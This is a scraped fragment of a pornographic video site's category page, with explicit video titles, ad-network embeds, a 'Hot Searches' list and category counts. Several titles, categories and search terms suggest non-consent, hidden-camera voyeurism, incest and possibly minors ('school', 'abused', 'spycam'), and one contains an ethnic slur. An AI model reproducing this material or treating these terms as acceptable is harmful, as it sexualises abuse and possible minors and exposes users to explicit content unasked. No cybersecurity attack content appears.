                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:40</span></div></li>
                            </ul>
                            <p>Anal And DP Makes Hairy BBW Redhead Squirt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731403444171/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb915d29fcb" src="/thumbs/171/2705852731403444171_0.jpg" alt="Rough anal for a cute babe" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:57</span></div></li>
                            </ul>
                            <p>Rough anal for a cute babe</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548346492222/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251e47c953e" src="/thumbs/222/1426482548346492222_0.jpg" alt="Extreme hard fast fuck and big cock rough double penetration first time" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:02</span></div></li>
                            </ul>
                            <p>Extreme hard fast fuck and big cock rough double penetration first time</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731924256939/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb934dd98ab" src="/thumbs/939/2705852731924256939_0.jpg" alt="Rubi Melo - As Biscatinhas (Sc02)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:40</span></div></li>
                            </ul>
                            <p>Rubi Melo - As Biscatinhas (Sc02)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548136802191/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251d7fcf78f" src="/thumbs/191/1426482548136802191_0.jpg" alt="Kayla Green Busty MILF in a DP threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:15</span></div></li>
                            </ul>
                            <p>Kayla Green Busty MILF in a DP threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731700457567/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92786b05f" src="/thumbs/567/2705852731700457567_0.jpg" alt="Four black cocks for a horny French whore" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:06</span></div></li>
                            </ul>
                            <p>Four black cocks for a horny French whore</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731130918250/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90594356a" src="/thumbs/250/2705852731130918250_0.jpg" alt="Two guys dick slap and fuck tight brunette" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:52</span></div></li>
                            </ul>
                            <p>Two guys dick slap and fuck tight brunette</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546963980773/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251921521e5" src="/thumbs/773/1426482546963980773_0.jpg" alt="BIG TITS TEEN JACKY LAWLESS IN DOUBLE PENETRATION FMM SEX" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:34</span></div></li>
                            </ul>
                            <p>BIG TITS TEEN JACKY LAWLESS IN DOUBLE PENETRATION FMM SEX</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732152362143/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94276349f" src="/thumbs/143/2705852732152362143_0.jpg" alt="Hooters Waitress Gets Double Penetrated" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:05</span></div></li>
                            </ul>
                            <p>Hooters Waitress Gets Double Penetrated</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/35/Double Penetration/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> <span>69</span> <span class="total">1036 videos</span></a></li>
                     

                          <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">12451 videos</span></a></li>
                     

                          <li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">6644 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">1826 videos</span></a></li>
                     

                          <li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">6093 videos</span></a></li>
                     

                          <li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">3901 videos</span></a></li>
                     

                          <li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">2951 videos</span></a></li>
                     

                          <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3880 videos</span></a></li>
                     

                          <li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">7610 videos</span></a></li>
                     

                          <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ball Busting</span> <span class="total">85 videos</span></a></li>
                     

                          <li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">4309 videos</span></a></li>
                     

                          <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">3860 videos</span></a></li>
                     

                          <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">7729 videos</span></a></li>
                     

                          <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">1073 videos</span></a></li>
                     

                          <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">1069 videos</span></a></li>
                     

                          <li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">3546 videos</span></a></li>
                     

                          <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">5597 videos</span></a></li>
                     

                          <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">15600 videos</span></a></li>
                     

                          <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazilian</span> <span class="total">1041 videos</span></a></li>
                     

                          <li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bride</span> <span class="total">767 videos</span></a></li>
                     

                          <li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">1103 videos</span></a></li>
                     

                          <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunette</span> <span class="total">5969 videos</span></a></li>
                     

                          <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">1105 videos</span></a></li>
                     

                          <li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Busty</span> <span class="total">2765 videos</span></a></li>
                     

                          <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">1056 videos</span></a></li>
                     

                          <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cameltoe</span> <span class="total">958 videos</span></a></li>
                     

                          <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">1022 videos</span></a></li>
                     

                          <li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">1132 videos</span></a></li>
                     

                          <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">1648 videos</span></a></li>
                     

                          <li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">2105 videos</span></a></li>
                     

                          <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">1432 videos</span></a></li>
                     

                          <li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">1118 videos</span></a></li>
                     

                          <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1876 videos</span></a></li>
                     

                          <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">1308 videos</span></a></li>
                     

                          <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cum In Mouth</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">6547 videos</span></a></li>
                     

                          <li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">1269 videos</span></a></li>
                     

                          <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep throat</span> <span class="total">2804 videos</span></a></li>
                     

                          <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">2729 videos</span></a></li>
                     

                          <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">2866 videos</span></a></li>
                     

                          <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dorm</span> <span class="total">939 videos</span></a></li>
                     

                          <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">938 videos</span></a></li>
                     

                          <li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1145 videos</span></a></li>
                     

                          <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">839 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">2420 videos</span></a></li>
                     

                          <li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> <span>Feet</span> <span class="total">1064 videos</span></a></li>
                     

                          <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">1882 videos</span></a></li>
                     

                          <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">4174 videos</span></a></li>
                     

                          <li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">1616 videos</span></a></li>
                     

                          <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">1066 videos</span></a></li>
                     

                          <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">1045 videos</span></a></li>
                     

                          <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">2801 videos</span></a></li>
                     

                          <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">1076 videos</span></a></li>
                     

                          <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1276 videos</span></a></li>
                     

                          <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">2088 videos</span></a></li>
                     

                          <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">3722 videos</span></a></li>
                     

                          <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cam</span> <span class="total">1055 videos</span></a></li>
                     

                          <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2276 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">2410 videos</span></a></li>
                     

                          <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">3012 videos</span></a></li>
                     

                          <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">2942 videos</span></a></li>
                     

                          <li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">2513 videos</span></a></li>
                     

                          <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">3969 videos</span></a></li>
                     

                          <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">2166 videos</span></a></li>
                     

                          <li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">7143 videos</span></a></li>
                     

                          <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Fucking</span> <span class="total">586 videos</span></a></li>
                     

                          <li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1443 videos</span></a></li>
                     

                          <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">1252 videos</span></a></li>
                     

                          <li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">6010 videos</span></a></li>
                     

                          <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">1048 videos</span></a></li>
                     

                          <li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> <span>Midget</span> <span class="total">446 videos</span></a></li>
                     

                          <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">1947 videos</span></a></li>
                     

                          <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nudist</span> <span class="total">1058 videos</span></a></li>
                     

                          <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1080 videos</span></a></li>
                     

                          <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">1572 videos</span></a></li>
                     

                          <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">1133 videos</span></a></li>
                     

                          <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">2261 videos</span></a></li>
                     

                          <li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">3449 videos</span></a></li>
                     

                          <li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">1279 videos</span></a></li>
                     

                          <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">3267 videos</span></a></li>
                     

                          <li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">1367 videos</span></a></li>
                     

                          <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">2139 videos</span></a></li>
                     

                          <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">1054 videos</span></a></li>
                     

